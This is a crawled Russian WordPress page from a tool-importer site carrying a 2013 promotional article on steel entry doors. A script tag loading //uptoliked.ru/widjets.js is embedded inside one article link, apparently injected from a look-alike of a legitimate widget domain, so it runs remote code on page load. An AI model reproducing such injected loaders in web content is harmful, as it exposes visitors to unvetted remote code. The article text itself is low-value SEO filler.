

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/8256
body_size: 9428
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Почему именно железные двери? | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,198] -->
<link rel="canonical" href="http://www.national-shop.ru/8256" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Почему именно железные двери? Comments Feed" href="http://www.national-shop.ru/8256/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Помощь кредитного брокера' href='http://www.national-shop.ru/8253' />
<link rel='next' title='Как правильно выбирать сумки' href='http://www.national-shop.ru/8260' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=8256' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Почему именно железные двери? Comments Feed" href="http://www.national-shop.ru/8256/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Помощь кредитного брокера' href='http://www.national-shop.ru/8253' />
<link rel='next' title='Как правильно выбирать сумки' href='http://www.national-shop.ru/8260' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=8256' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/12864">Купить бензопилы Stihl в Костроме и Иваново</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/26a4a1e00_200x140.jpg" alt="Купить бензопилы Stihl в Костроме и Иваново">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/12827">Выбор пластиковых окон и их транспортировка</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/043d13a46_200x140.jpg" alt="Выбор пластиковых окон и их транспортировка">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/12192">Особенности процесса переработки металлолома</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/054db7874_200x140.jpg" alt="Особенности процесса переработки металлолома">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/11395">Как выбрать подходящую воздуходувку</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/a8f0cf64e_200x140.jpg" alt="Как выбрать подходящую воздуходувку">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/11479">Выбираем правильные окна</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/3cc63fcb3_200x140.jpg" alt="Выбираем правильные окна">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Статьи category archives." href="http://www.national-shop.ru/category/stati" class="taxonomy category">Статьи</a> &gt; Почему именно железные двери?</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Почему именно железные двери?</h1></p>
 <!--дата-->
 <br><span class="step"> 18 мая 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/05/vxodnye-metallicheskie-dveri-kakie-luchshe.jpg"><img class="alignleft size-medium wp-image-8257" alt="Почему именно железные двери?" src="http://www.national-shop.ru/wp-content/uploads/2013/05/vxodnye-metallicheskie-dveri-kakie-luchshe-225x300.jpg" width="225" height="300" title="Почему именно железные двери?" /></a>Перед деревянными конструкциями, железные двери всегда будут иметь много преимуществ, которые и хочется учитывать перед выбором. Они будут в первую очередь выигрывать по долговечности и высокому качеству. Нужно учитывать и тот факт, что со временем красивые и в то же время оригинальные двери могут превратиться в простой кусок ржавого железа и ничего хорошего в итоге они не принесут.</p>
<p>Большое количество производителей будут использовать для производства специальные материалы, ну а для обивки дерматин или кожу, чтобы избежать быстрого старения самого материала. Традиционно будет использоваться качественный дермантин или натуральная кожа. Если покупать <strong><a href="http://mosdoors.ru">железные двери от производителя<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></a></strong>, то в итоге можно постараться приобрести оптимальное идеальное решение для разных задач.</p>
<p>Во многих случаях при установке железной двери в качестве основы будет использоваться простая деревянная и пластиковая обивки. Дополнительно можно будет использовать и дизайнерские решения разного вида и типа. Не нужно покупать дорогостоящие материалы, просто нужно учитывать собственную фантазию и возможности для создания разных условий.</p>
<p>Железные бронедвери с каждым днем всё популярней и популярней. А причиной тому считаются современные условия изготовления, что даст возможность делать их лучше, если сравнивать с деревом или даже пластиком. Нельзя сравнивать хрупкие деревянные двери с качественной железной конструкцией современного вида. Естественно, <strong><a href="http://mosdoors.ru/kvartirnie_dveri/">квартирные двери</a></strong> могут быть сделаны из дерева, но если говориться о загородном доме, то нужно постараться покупать только качественные железные конструкции разного вида и типа.</p>
<p>Очень часто клиенты готовы получать сезонные скидки от компаний, которые и будут заниматься изготовлением дверей на профессиональном уровне. Во время выбора дверей всегда нужно обращать внимание на фурнитуру. Именно от функций и возможностей самой двери нужно всегда постараться отталкиваться, чтобы потом можно было создавать надежную и эффективную защиту от разных негативных факторов того или иного вида.</p>
<p>Естественно, дверь – это залог успеха и защиты любого дома, особенно если сама дверь сделана из качественной брони или надежного железа. Конструкция дверей всегда будет определять и дальнейшие факторы разного вида и типа</p>
<p>Замок – сердце любой двери. Крайне важно учитывать особенности выбора замка в процессе реализации разных решений.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6033"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2012/11/1345301838_osobennosti-prodazhi-kvartir-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Как правильно подать объявление о продаже недвижимости</b><br/>

Итак, допустим Вы счастливый обладатель кварти...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6535"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2012/12/elegance-shop-chisinau-moldova+1152_12781673564-tpfil02aw-32585-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Модная женская одежда, которая нравится мужчинам</b><br/>Для начала нужно рассматривать общие особенности и...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/7260"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/04/zamer-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Строительная экспертиза, как способ получения правдивой информации</b><br/>

Столкнувшись с айсбергом, с первого взгляда мо...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10054"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/08/5sf0sfsf-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Ключ к успеху при работе с краской</b><br/>Результат работы с краской зависит не только от со...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
